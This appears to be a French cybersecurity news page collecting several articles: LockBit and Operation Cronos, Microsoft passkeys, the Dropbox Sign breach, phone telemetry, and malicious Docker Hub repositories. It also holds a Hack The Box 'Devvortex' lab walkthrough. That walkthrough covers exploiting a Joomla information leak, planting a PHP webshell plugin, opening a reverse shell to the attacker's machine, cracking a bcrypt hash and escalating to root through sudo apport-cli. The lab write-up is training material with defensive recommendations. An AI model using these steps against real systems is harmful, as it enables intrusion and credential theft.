Il y a un véritable match entre les autorités et les cybercriminels de LockBit ! Alors le groupe de ransomware a relancé ses activités malveillantes ces dernières semaines, leur site a été remis en ligne avec un message intrigant par les membres de l'opération Cronos ! Faisons le point.
Publication des données de l'Hôpital Simone Veil de Cannes
Ce leak contient 61 Go de données, dont des informations sensibles et personnelles, des cartes d'identité, des RIB et des bulletins de salaire. La direction de l'Hôpital Simone Veil a confirmé qu'il s'agissait bien des données du centre.
La suite de l'opération Cronos
Mais, ces dernières heures, il y a eu un nouveau rebondissement dans l’affaire Lockbit : la suite de l'opération Cronos. Souvenez-vous, en février dernier, une opération internationale, surnommée Opération Cronos, a été menée par les forces de l'ordre et organismes de 11 pays. D'ailleurs, la France a participé par l'intermédiaire de la Gendarmerie Nationale, tandis qu'il y a également eu une participation du FBI, l'Allemagne, le Japon, la Suède, le Canada, ou encore la Suisse.
Les autorités étaient parvenues à mettre à l'arrêt un total de 34 serveurs de LockBit et récupérer des données cruciales. Ceci avait permis la création d'un outil de déchiffrement pour permettre aux victimes de récupérer leurs données sans payer la rançon.

Le site vitrine de LockBit avait été remplacé par une page mise en ligne par les forces de l'ordre suite à cette opération. Depuis quelques heures, cette page est de retour, ce qui pourrait correspondre à la suite de l'opération Cronos.
Source : cybernews.com
Les autorités ont repris le principe du compte à rebours utilisé par les pirates pour indiquer que le 7 mai 2024 à 14:00 UTC, ils dévoileront l'identité du chef LockBitSupps et des autres membres de LockBit. Autrement dit, nous aurions enfin la réponse à cette question à 10 millions de dollars : qui se cache derrière le pseudo LockBitSupps ?
Pour le moment, tout cela est à prendre avec précautions puisque les forces de l'ordre n'ont pas communiqué sur le sujet. Les prochaines heures nous permettront surement d'en savoir plus... Peut-être d'ailleurs par l'intermédiaire du compte VX-underground sur X. D'après ce compte, un membre de LockBit a indiqué que tout cela était des mensonges... Les autorités ont-elles de nouvelles informations ou cherchent-elles à déstabiliser le groupe LockBit en lui mettant la pression ? À suivre...
Les passkeys, ou clés d'accès, sont désormais prises en charge par Microsoft pour s'authentifier à son compte personnel Microsoft. De plus, la prise en charge des passkeys a été introduite au service de gestion des identités Entra ID. Faisons le point.
Au fil des mois, de plus en plus d'éditeurs et services ajoutent la prise en charge des passkeys pour l'authentification à son compte. Nous pouvons citer Google, Amazon, Apple, Proton, ou encore WhatsApp. Microsoft était déjà sur le coup, et à l'occasion de la Journée mondiale des mots de passe, l'entreprise américaine a annoncé avoir étendu la prise en charge des passkeys.
De quoi mettre de côté le traditionnel mot de passe associé à l'authentification multifacteur. Cette méthode d'authentification dite "passwordless" s'appuie sur des clés générées en local sur l'appareil. Ensuite, l'authentification s'effectue à l'aide d'un code PIN, d'une clé matérielle, du capteur d'empreinte biométrique ou de la reconnaissance faciale.
Une fois configurée sur votre compte Microsoft, cette méthode d'authentification pourra être utilisée pour vous connecter aux différents services de Microsoft, dont Outlook, OneDrive, Xbox Live, ou encore Copilot. Précédemment, la firme de Redmond avait ajouté la prise en charge des passkeys à son système d'exploitation Windows 11, afin que cela puisse être utilisé sur les sites web et services qui le prennent en charge.
Comment configurer une passkey sur son compte Microsoft ?
Une fois que c'est en place, vous pouvez vous authentifier grâce à cette nouvelle d'authentification comme le montre les images ci-dessous :
Source : Microsoft
En principe, une clé d'accès devrait être créée sur un appareil et ne pas être partagée d'un appareil à un autre, mais Microsoft propose la synchronisation des passkeys pour le côté pratique : "Les passkeys peuvent également être synchronisés entre vos appareils. Ainsi, si vous perdez ou mettez à jour votre appareil, vos passkeys seront prêts et vous attendront lorsque vous configurerez votre nouvel appareil.", précise Microsoft.
Par ailleurs, la documentation de Microsoft précise que les systèmes suivants sont pris en charge :
Windows 10 et versions ultérieures.
macOS Ventura et versions ultérieures.
ChromeOS 109 et versions ultérieures.
iOS 16 et versions ultérieures.
Android 9 et versions ultérieures.
Il est également précisé que les clés de sécurité matérielles qui prennent en charge le protocole FIDO2 sont supportées.
La prise en charge des passkeys dans Microsoft Entra ID
Pour les utilisateurs professionnels, Microsoft a ajouté la prise en charge des passkeys à son service Entra ID (Azure AD) en s'appuyant sur son application Microsoft Authenticator, disponible sur Android et iOS. Là encore, Microsoft propose d'utiliser des passkeys synchronisées ou liées à l'appareil.
Je vous propose dans cet article la résolution de la machine Hack The Box Devvortex de difficulté "Facile". Cette box est accessible via cette page.
Hack The Box est une plateforme en ligne qui met à disposition des systèmes vulnérables appelées "box". Chaque système est différent et doit être attaqué en adoptant la démarche d'un cyberattaquant. L'objectif est d'y découvrir les vulnérabilités qui nous permettront de compromettre les utilisateurs du système, puis le compte root ou administrateur.
Ces exercices permettent de s’entraîner légalement sur des environnements technologiques divers (Linux, Windows, Active directory, web, etc.), peuvent être utiles pour tous ceux qui travaillent dans la cybersécurité (attaquants comme défenseurs) et sont très formateurs
Je vais ici vous détailler la marche à suivre pour arriver au bout de cette box en vous donnant autant de conseils et ressources que possible. N'hésitez pas à consulter les nombreux liens qui sont présents dans l'article.
Cette solution est publiée en accord avec les règles d'HackThebox et ne sera diffusée que lorsque la box en question sera indiquée comme "Retired".
Pour l'instant, nous ne disposons que de l'adresse IP (10.10.11.242) de notre cible, commençons par un scan réseau à l'aide de l'outil nmap pour découvrir les services exposés sur le réseau, et pourquoi pas leurs versions.
$ nmap --max-retries 1 -T4 -sS -A -v --open -p- -oA nmap-TCPFullVersion 10.10.11.242
Nmap scan report for 10.10.11.242
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Seuls deux services sont exposés sur le réseau. Nous pouvons également remarquer que l'outil nmap a été interroger le service web et que celui-ci lui a renvoyé une redirection vers http://devvortex.htb/. La commande suivante permet de l'ajouter à notre fichier /etc/hosts pour que notre système puisse le retrouver :
$ echo "10.10.11.242 devvortex.htb" |sudo tee -a /etc/hosts
Il s'agit d'un vhost (voir cet article : Les vHosts sous Apache2). Peut-être le service web en contient-il d'autres, mais comment le savoir ? Ceux-ci ne sont affichés ou indexés nulle part pour le moment. J'utilise donc une technique qui va me permettre d'énumérer les vhosts potentiels à l'aide d'un dictionnaire de mot :
La liste de mot (wordlist) utilisée ici est celle de la ressource SecLists, de Daniel Miessler. J'ai ajouté sur mon système une variable "s" qui contient le chemin d'accès vers ces listes (/usr/share/seclists) pour gagner en efficacité.
Via cette énumération de vhost, l'outil ffuf que j'utilise va effectuer des requêtes en changeant à chaque essai le sous domaine dans la requête suivante, mais en interrogeant toujours la même IP, le même service web :
GET / HTTP/1.1
host: FUZZ.devvortex.htb
En identifiant des variations dans la taille de la réponse, les codes de réponse HTTP ou le nombre de lignes/mots dans la réponse, nous pourrons identifier de nouveaux vhosts existants, car 99% des requêtes obtiendront la même réponse d'erreur, sauf pour les vhost existants. Ici, ffuf nous permet d'identifier le vhost dev.devvortex.htb. Que l'on rajoute également à notre fichier /etc/host :
echo "10.10.11.242 dev.devvortex.htb" |sudo tee -a /etc/hosts
Cela peut paraître contre-intuitif de s'intéresser à l'énumération de vhost plutôt que directement aller se renseigner sur ce que fait l'application web principale qui pourrait elle-même contenir des vulnérabilités. Néanmoins, foncer tête baissée sur la première brèche potentielle ou service croisé est un piège qu'il faut savoir éviter. Respecter une méthodologie est très important, notamment lors des phases d'énumération, afin de ne se fermer aucune porte et d'avoir encore de la matière à travailler lorsque nos premières attaques ne sont pas fructueuses.
Soyez sûr d'avoir toutes les cartes (informations) en main avant d'attaquer.
B. Exploitation d'un Joomla non à jour
Voyons à quoi ressemble ce site web en développement :
Il s'agit visiblement d'un site vitrine, dont l’apparence est plutôt commune. L'utilisation d'un CMS (Content Management System) comme WordPress, Joomla ou Drupal est très probable. Nous pouvons valider la présence de ces CMS par la présence de dossiers ou fichiers qui les caractérisent. Par exemple, le contenu du fichier robots.txt :
$ curl http://dev.devvortex.htb/robots.txt
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# https://www.robotstxt.org/orig.html
User-agent: *
Disallow: /administrator/
Disallow: /api/
[...]
Pas de doute, il s'agit bien d'un CMS Joomla. En parallèle du déroulement de ma méthodologie propre à Joomla, je lance l'outil nuclei :
Nuclei est un scanner de vulnérabilité web open source très intéressant. Il se compose de nombreux modules créés par la communauté. Chaque module est propre à une fuite d'information, une CVE ou une mauvaise configuration précise. La détection se porte notamment sur la détection de mots-clés dans une réponse ou la présence d'un fichier caractéristique d'une CVE/défaut de configuration.
C'est un outil intéressant à lancer en parallèle des opérations manuelles puisqu'il peut vérifier un grand nombre de choses en peu de temps, même les plus improbables.
Manuellement, je récupère la version de Joomla, là aussi grâce à des fichiers qui contiennent classiquement cette information :
$ curl -s http://dev.devvortex.htb/administrator/manifests/files/joomla.xml | xmllint --format -
<?xml version="1.0" encoding="UTF-8"?>
<extension type="file" method="upgrade">
<name>files_joomla</name>
<author>Joomla! Project</author>
<authorEmail>[email protected]</authorEmail>
<authorUrl>www.joomla.org</authorUrl>
<copyright>(C) 2019 Open Source Matters, Inc.</copyright>
<license>GNU General Public License version 2 or later; see LICENSE.txt</license>
<version>4.2.6</version>
<creationDate>2022-12</creationDate>
La CVE impacte la version 4.2.8 (et probablement les précédentes) et notre version de Joomla est la 4.2.6, voilà qui est intéressant. Il s'agit d'une fuite d'information sans authentification. Si l'on regarde de plus près les résultats de nuclei, il a également remonté cette information (CVE) et nous indique le lien d'accès à la fuite d'information :
Un login et un mot de passe ! Mon premier réflexe est de les essayer sur l'accès SSH, mais ils donnent en fait accès au panel d'administration du Joomla :
L'administrateur du CMS peut naturellement tout faire, même rajouter un plugin qui lui donnera accès à un webshell PHP. Il en existe des prêts à l'emploi sur GitHub : https://github.com/p0dalirius/Joomla-webshell-plugin
Attention, dans un contexte réel de test d'intrusion (au sens prestation de service), évitez d'utiliser des codes tout fait trouvés sur Internet pour ce genre d'opération. Vous n'êtes pas à l'abri d'un malin qui en profiterait pour utiliser cet accès comme une backdoor pour lui-même, ou qui aurait injecté un code destructeur pour le système cible. Vous devez maîtriser les outils utilisés (faire une revue de code avant utilisation, ou faire votre propre plugin).
Je rajoute donc ce plugin, qui me donne accès à un webshell en PHP :
Vous devez vous interroger sur la deuxième commande. Il s'agit en fait d'une commande encodée en base64. Je génère une commande qui l'affiche avec echo, puis qui la décode et enfin qui exécute le résultat obtenu. Cela me permet d'injecter du code "complexe" sans me soucier des quotes, espaces et autres caractères spéciaux. La commande originale (décodée) est la suivante :
Cette commande crée un pipe et établie une connexion réseau vers l'adresse IP 10.10.16.21 sur le port 9001 (ma machine d'attaque), puis redirige un shell interactif vers cette connexion, permettant un accès distant au système.
L'utilisation de l'encodage base64 est une technique très commune et tellement connue que bon nombre de produits de sécurité considèrent maintenant l'utilisation de la commande base64 comme suspecte, ce qui entraîne des alertes de sécurité.
Après avoir mis un netcat en écoute sur le port 9001 de ma machine, je me retrouve donc avec un accès en tant que www-data sur le serveur :
$ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.16.21] from devvortex.htb [10.10.11.242] 49096
sh: 0: can't access tty; job control turned off
$ whoami
www-data
D. Vol des identifiants de l'utilisateur logan
Maintenant que nous avons une première main sur le système, intéressons-nous aux processus et services exécutés. J'utilise la commande netstat pour récupérer les services qui ont un port en écoute :
$ netstat -petulan |grep "LISTEN"
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 0 23392 883/nginx: worker p
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 101 22905 -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 0 24155 -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN 114 25609 -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 114 25611 -
tcp6 0 0 :::80 :::* LISTEN 0 23393 883/nginx: worker p
tcp6 0 0 :::22 :::* LISTEN 0 24166 -
Nous voyons, en plus de services que nous connaissons déjà, un service MySQL. Nous avons auparavant récupéré des identifiants que nous pouvons tester sur ce service. Par exemple, pour lister les données de la table "users" du CMS Joomla :
$ mysql -u lewis -p"P4ntherg0t1n5r3c0n##" -e "use joomla; select * from sd4fg_users"
mysql: [Warning] Using a password on the command line interface can be insecure.
id name username email password block sendEmail registerDate lastvisitDate activation params lastResetTime resetCount otpKey otep requireReset authProvider
649 lewis lewis [email protected] $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u 0 1 2023-09-25 16:44:24 2023-11-26 10:34:39 0 NULL 0 0
650 logan paul logan [email protected] $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 0 0 2023-09-26 19:15:42 NULL {"admin_style":"","admin_language":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} NULL 0 0
Nous étions passés à côté de cette information lorsque nous avons eu accès au panel d'administration Joomla, un second utilisateur est présent et nous venons de récupérer le hash de son mot de passe.
Le code d'identification d'un hash, tel que le $2y$, est généralement utilisé pour indiquer l'algorithme de hachage et la version utilisés pour générer l'empreinte. Ici, $2y$ indique que l'empreinte a été générée à l'aide de l'algorithme bcrypt. Il n'est cependant pas obligatoire pour tous les algorithmes.
$ john --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt /tmp/x
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tequieromucho (?)
1g 0:00:00:05 DONE (2023-11-26 21:55) 0.1834g/s 257.6p/s 257.6c/s 257.6C/s dianita..harry
Use the "--show" option to display all of the cracked passwords reliably
Vous noterez que John The Ripper possède lui aussi sa propre méthode de reconnaissance des hash puisqu'il a deviné tout seul qu'il s'agissait de bcrypt. J'utilise également la wordlist "rockyou.txt" comme dictionnaire pour casser ce mot de passe.
Le fichier "rockyou.txt" est un dictionnaire de mots de passe qui a gagné en notoriété en raison de sa taille et de son utilisation fréquente dans les challenges cybersécurité. Son nom vient du fait qu'il a été créé à partir de données compromises de RockYou. En 2009, cette entreprise a subi une fuite d'information où des millions de mots de passe d'utilisateurs ont été compromis. Les données ont ensuite été rendues publiques sur Internet, et le fichier "rockyou.txt" a été créé en utilisant ces informations.
Il contient 14 344 391 mots de passe couramment utilisés, souvent faibles en complexité.
Nous avons donc le mot de passe de l'utilisateur "logan" sur le CMS Joomla, utilise-t-il également ce mot de passe pour son accès SSH ?
La réponse et oui, sans surprise l'utilisateur réutilise le même mot de passe entre plusieurs services. Nous voilà avec le premier flag et un accès utilisateur au système.
E. Élévation de privilèges via apport-cli et sudo
Quels pourraient être les privilèges et accès spéciaux de l'utilisateur logan ? Je remarque qu'il possède une dérogation d'utilisation de la commande /usr/bin/apport-cli en tant que root via sudo :
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
Je ne connais pas du tout cette commande, regardons son aide avec l'option --help:
logan@devvortex:~$ /usr/bin/apport-cli --help
Usage: apport-cli [options] [symptom|pid|package|program path|.apport/.crash file]
Options:
-h, --help show this help message and exit
-f, --file-bug Start in bug filing mode. Requires --package and an
optional --pid, or just a --pid. If neither is given,
display a list of known symptoms. (Implied if a single
argument is given.)
[...]
-v, --version Print the Apport version number.
logan@devvortex:~$ /usr/bin/apport-cli -v
2.20.11
La lecture de l'aide de la commande (tronquée ci-dessus) ainsi que quelques recherches nous font comprendre qu'elle permet de remplir des tickets de bug à destination des développeurs. Elle dispose notamment d'un mode interactif à l'aide de l'option "-f". Nous pouvons également identifier sa version exacte avec l'option "-v". Je découvre que la CVE-2023-1326 (score CVSS3 : 7.8) affecte cette version :
Visiblement, apport-cli utilise less, une commande qui parait simple et inoffensive, mais qui est en réalité dangereuse lorsque utilisée avec sudo. Less dispose, en effet, d'une fonctionnalité d'exécution de commande :
Ressource : https://gtfobins.github.io/ est une excellente ressource à connaitre. Ce site liste les exploitations possibles des binaires connus sous Linux. C'est très utiles pour savoir quelles sont les fonctionnalités "cachées" et dangereuses d'un binaire exécuté via sudo ou un bit setuid (lire/ écrire dans un fichier privilégié ou pour exécuter des commandes). Ce site peut être utile également aux blue teams pour savoir si les binaires utilisés ou présents sur un système présentent un risque.
Le binaire apport-cli est donc exécuté en tant que root via sudo et utilise less, qui présente des exploitations possibles pour exécuter des commandes, voilà qui nous intéresse. La première étape consiste donc à lancer apport-cli via sudo, qui nous demande le mot de passe de logan. Ensuite, on utilise le mode interactif de apport-cli (-f) et un mode "view report" (-v) nous est proposé, c'est certainement à ce moment-là que less intervient :
Et nous voilà avec les droits root sur le système ! L'attaquant peut alors en faire ce qu'il veut, récupérer toutes les données et les identifiants qui y trainent, installer un keylogger ou l'utiliser comme rebond vers le SI interne, après tout, il est root !
III. Résumé de l'attaque
Voici une description de l'attaque réalisée en utilisant les TTP (Tactics, Techniques and Procedures) du framework MITRE ATT&CK :
Exploitation de l'utilisation cachée de less par le binaire apport-cli via sudo
IV. Notions abordées
A. Côté attaquant
L'énumération de vhost peut apparaitre comme une étape secondaire, mais elle doit faire partie de votre méthodologie d'énumération. Il est aujourd'hui rare de croiser un service Apache ne faisant tourner qu'un seul site. L'énumération de vhost peut notamment permettre de trouver des applications web non référencées comme celles en développement.
Il est important pour un attaquant de savoir récupérer le plus d'informations possibles sur sa cible afin d'avoir une vue la plus complète possible de la surface d'attaque d'un système, d'un simple script ou d'un réseau entier. Savoir identifier une version exacte et rechercher les CVE associées peut paraitre simple, mais il est très facile de passer à côté de ce type d'information pendant la phase d'énumération. Phase durant laquelle nous avons en général un grand nombre d'informations à vérifier et à collecter.
La collecte et la récupération d'identifiants est également une opération qui doit être réalisée avec minutie. Je vous recommande pendant vos challenges et prestations de scrupuleusement stocker les identifiants récupérés. Également, il est important de réutiliser ces identifiants sur tous les services croisés. La réutilisation des mots de passe entre différents services est quasiment la norme (malheureusement) en entreprise, sans compter les services de SSO qui sont faits pour n'avoir qu'un mot de passe à retenir. Cela peut sembler simple, mais la collecte d'identifiants étant réalisée tout au long de l'attaque, il est facile d'oublier de réutiliser ceux-ci sur tous les services disponibles.
Enfin, connaitre les bonnes ressources est primordiale. Vu le nombre d'informations stockées sur https://gtfobins.github.io/, vous constaterez vite qu'il est impossible de tout retenir et encore moins de se maintenir à jour. Plutôt que de retenir 1 000 informations, il est parfois plus efficace se rappeler les sources où les trouver.
B. Côté défenseur
Pour sécuriser ce système, nous pouvons proposer plusieurs recommandations :
Recommandation n°1 : nous pouvons recommander l'application stricte de la directive n°34 du Guide d'hygiène de l'ANSSI : Définir une politique de mise à jour des composants du système d’information. Les applicatifs et systèmes exposés sur le réseau ou sur Internet sont d'autant plus concernés par ce besoin de mise à jour rapide puisqu'ils peuvent être exploités par les attaquants dès la parution d'un code d'exploitation.
Recommandation n°2 : il doit également être recommandé d'utiliser un autre serveur web que le serveur web de production, exposé à internet, pour héberger le site web en développement. Les services en développement sont souvent moins bien protégés et sécurisés que les services en production (la sécurité est souvent le dernier wagon à être rattaché à un projet). Ces environnements en développement sont dans la réalité des cibles très recherchées par les attaquants et ne doivent donc pas être exposés à Internet et être strictement cloisonnés des services et réseau de production.
Recommandation n°3 : Il peut également être recommandé la mise en place d'une politique de mot de passe plus robuste. Pouvoir casser un hash, généré par algorithme de calcul robuste comme bcrypt, en quelques secondes via la wordlist la plus commune est un signal fort que les mots de passe utilisateur ne sont pas suffisamment contraints dans leur complexité. Cela va dans le sens de la directive n°10 du Guide d'hygiène de l'ANSSI : Définir et vérifier des règles de choix et de dimensionnement des mots de passe. Le guide Recommandations relatives à l'authentification multifacteur et aux mots de passe, de l'ANSSI, plus spécifique et complet sur ce sujet, peut également être une ressource à conseiller.
V. Conclusion
J’espère que cet article vous a plu ! N'hésitez pas à donner votre avis dans les commentaires ou sur notre Discord :).
Enfin, si vous voulez accéder à des cours et des modules dédiés aux techniques offensives ou défensives et améliorer vos compétences en cybersécurité, je vous oriente vers Hack The Box Academy, utilisez ce lien d'inscription (je gagnerai quelques points ) : Tester Hack the Box Academy
Vous utilisez Dropbox ? Mauvaise nouvelle : un pirate informatique est parvenu à s'introduire sur le système de Dropbox Sign et il a volé des informations correspondantes aux clients de l'entreprise américaine. Faisons le point.
Dropbox est mondialement connue pour son service de stockage et de partage de fichiers en ligne similaire à OneDrive, Google Drive, etc... Pourtant, ce n'est pas le seul service proposé puisqu'il y en a d'autres, notamment Dropbox Sign. Anciennement appelé HelloSign, il s'agit d'un service en ligne de signature électronique. C'est ce service qui est impacté par l'incident de sécurité.
En effet, le 24 avril 2024, Dropbox a détecté un accès non autorisé à l'environnement de production de son service Dropbox Sign. Un pirate est parvenu à mettre la main sur des identifiants valides ! Grâce à ce compte compromis, Dropbox précise que le pirate a pu accéder à la base de données clients.
Cet incident de sécurité affecte uniquement Dropbox Sign : "D'un point de vue technique, l'infrastructure de Dropbox Sign est largement distincte des autres services Dropbox.", peut-on lire sur le site de Dropbox.
Que contient cette base de données ?
Cette base de données contient des informations sensibles au sujet des utilisateurs, dont le nom d'utilisateur, l'adresse e-mail, le numéro de téléphone, ainsi que le mot de passe du compte. Le précieux sésame n'est pas accessible directement en clair, car une fonction de hachage cryptographique est utilisée avant de stocker l'information.
Ce n'est pas tout ! Le cybercriminel a pu également accéder aux réglages du compte, aux données liées à l'authentification multifacteurs, aux clés d'API et aux jetons oAuth. Des informations précieuses pour faire le pont avec d'autres applications et services.
Cette fuite de données concerne aussi les utilisateurs invités, qui n'ont pas forcément un compte Dropbox Sign : "Pour ceux qui ont reçu ou signé un document via Dropbox Sign, mais qui n'ont jamais créé de compte, les adresses électroniques et les noms ont également été exposés.", peut-on lire sur le site de Dropbox.
Comment se protéger ?
Si vous utilisez Dropbox Sign, vous devez changer votre mot de passe dès que possible et effectuer une nouvelle configuration de l'application MFA pour utiliser une nouvelle clé de génération des codes TOTP. Si vous utilisez ce mot de passe sur d'autres sites, nous vous recommandons de le renouveler également.
De son côté, Dropbox a déjà pris des mesures pour protéger les comptes de ses utilisateurs : "En réponse, notre équipe de sécurité a réinitialisé les mots de passe des utilisateurs, déconnecté les utilisateurs de tous les appareils qu'ils avaient connectés à Dropbox Sign, et coordonne la rotation de toutes les clés API et des jetons OAuth."
Enfin, comme toujours, soyez vigilant, car ces informations pourraient être utilisées pour mettre en place une campagne de phishing ciblée.
Aujourd’hui, on va causer d’un sujet qui tient à cœur de tout le monde : la sécurité et la confidentialité de nos smartphones ! Ernestas Naprys, un journaliste de Cybernews, s’est amusé à comparer les systèmes Android et iOS pour voir lequel était le plus sûr et le résultat ne manque pas de piquant !
Avant de rentrer dans le vif du sujet, petit rappel quand même : nos téléphones ne font pas que nous tenir compagnie la nuit dans le lit… non, non.. ils en profitent aussi pour fureter à gauche et à droite, accédant à nos données et discutant avec des serveurs du monde entier, parfois même jusqu’en Russie !
Bref, notre Sherlock a installé le top 100 des applis iOS et Android sur des téléphones remis à zéro, les a lancé et laissé comater tranquillos pendant 5 jours.
L’objectif ? Tracer chaque petite connexion sortante pour voir à qui elle cause en douce.
Résultat des courses : L’iPhone se révèle être un sacré bavard, engrangeant 3308 requêtes par jour en moyenne, contre 2323 pour son rival Android. Mais attention, le diable se cache dans les détails ! Si iOS papote plus, il le fait principalement avec ses potes de chez Apple (60% du trafic quand même). Android, lui, est beaucoup plus partageur et distribue ses requêtes à tout va, surtout via des applis tierces.
Autre fait marquant, quand il s’agit de taper la discute avec des serveurs situés en Russie ou en Chine, Android est un vrai moulin à paroles ! Là où l’iPhone n’envoie qu’un petit coucou quotidien en terre de Poutine, le robot vert se fend d’un joyeux « Priviet ! » pas moins de 39 fois en 3 jours. Et côté Chine, c’est la même : Android ça y va tranquille tandis qu’iOS lui fait l’impasse complète et n’envoie rien vers l’Empire du Milieu.
Côté applis douteuses niveau confidentialité, là encore, c’est pas la même sauce ! Facebook ? 200 requêtes par jour sur Android, seulement 20 sur iOS. TikTok ? 800 check quotidiens pour le Android, 36 en tout sur 5 jours pour la pomme.
Alors, comment expliquer cet écart de comportement entre les deux systèmes ?
Notre expert avance 2 hypothèses :
Tout d’abord un App Store mieux tenu, avec moins d’applis potentiellement malveillantes ou intrusives, mais également une politique bien plus stricte d’Apple envers les développeurs qui voudraient mettre leur nez dans nos petites affaires.
Bon mais qu’est-ce qu’on fait nous du coup ?
Et bah comme d’hab’, le mieux c’est d’avoir le moins d’applis possibles, et de privilégier celles qui ont pignon sur rue. Évitez de synchroniser tous vos comptes et toutes vos données dans tous les sens, et pensez à faire un petit coup de ménage de temps en temps dans vos applis. Moins y a de bordel, mieux c’est.
Autre chose : privilégiez le bon vieux navigateur web plutôt que les mini-browsers intégrés dans les applis, qui sont de vraies passoires. Voici un petit tuto pour voir par vous-même à qui causent vos applis :
Ce 2 mai est la journée mondiale du mot de passe. Au Royaume-Uni, une loi interdit désormais de mettre des mots de passe par défaut trop faibles dans les objets connectés, comme « admin / password ». Un exemple à suivre.
Ce 2 mai est la journée mondiale du mot de passe. Au Royaume-Uni, une loi interdit désormais de mettre des mots de passe par défaut trop faibles dans les objets connectés, comme « admin / password ». Un exemple à suivre.
Une équipe de chercheurs en sécurité a analysé trois campagnes malveillantes s'appuyant sur des dépôts Docker Hub. D'après eux, environ 2,81 millions de dépôts sont utilisés à des fins malveillantes. Faisons le point sur cette menace.
D'après les chercheurs en sécurité de chez JFrog, environ 20 % des dépôts hébergés sur la plateforme Docker Hub contiennent du contenu malveillant, y compris des malwares. Ils ont découvert 4,6 millions de dépôts sans aucune image Docker, et donc inutilisables à partir de Docker et Kubernetes. Parmi ces dépôts, 2,81 millions ont été associés à trois campagnes malveillantes importantes lancées en mars 2021. Mais alors, quelles sont les données stockées dans ces dépôts sur Docker Hub ?
Docker Hub comme point de départ pour piéger les utilisateurs
Les cybercriminels utilisent les dépôts pour appâter les utilisateurs, en s'appuyant sur différentes techniques, dont le phishing. Par exemple, la technique baptisée "eBook Phishing" consiste à utiliser un dépôt Docker Hub pour inviter l'utilisateur à télécharger un eBook, au format PDF ou EPUB. Sauf qu'il est redirigé vers un site malveillant dont l'objectif est de collecter des numéros de cartes bancaires.
Nous pouvons citer également la technique "Downloader" où le dépôt Docker Hub est utilisé pour promouvoir des logiciels piratés ou des logiciels de triche pour les jeux-vidéos. Les cybercriminels utilisent des textes générés automatiquement et joue sur la description pour optimiser le référencement de la page. Là encore, la victime est redirigée vers un site malveillant grâce à un lien intégré à la page du dépôt. Ici, l'objectif est de déployer un malware sur la machine de la victime.
Pour rendre légitime leur lien et essayer de tromper l'utilisateur, les pirates usurpent l'identité de services de réducteurs d'URL. Par exemple, le domaine "blltly[.]com" vise à usurper l'identité du service légitime "bitly.com".
Voici un exemple :
Source : JFrog
Le graphique ci-dessous proposé par JFrog montre que le Docker Hub est activement utilisé pour des activités malveillantes. Certaines actions sont automatisées, ce qui explique le nombre conséquent de dépôts.
Source : JFrog
L'équipe de Docker a fait le ménage
La bonne nouvelle, c'est que l'équipe de modération du Docker Hub a supprimé l'ensemble des dépôts malveillants suite à l'analyse effectuée par les chercheurs de JFrog. Néanmoins, il convient de rester méfiant, car il y en a surement d'autres, et d'autres seront probablement créés par la suite.
Même si le Docker Hub est une source officielle pour le téléchargement des images Docker, c'est avant tout un espace communautaire sur lequel nous pouvons retrouver "tout et n'importe quoi". Ce n'est pas un cas isolé, puisque certains pirates exploitent la plateforme PyPI dans le cadre de leurs activités malveillantes.
J’sais pas si vous savez, mais dès que vous créez un fichier, il y a plein de données qui se retrouvent dedans, la plupart du temps à votre insu… Et ça fonctionne avec tout : Photos, documents, morceau de musique et j’en passe. Cela s’appelle des Métadonnées, ça n’a rien de nouveau mais c’est bien utile aux pentesteurs et autres experts OSINT pour mener à bien leurs enquêtes.
Évidemment, les mecs ont autre chose à faire et plutôt que d’aller fouiller tout à la main, ils se reposent sur des outils comme celui que je vous présente aujourd’hui et qui s’appelle MetaDetective.
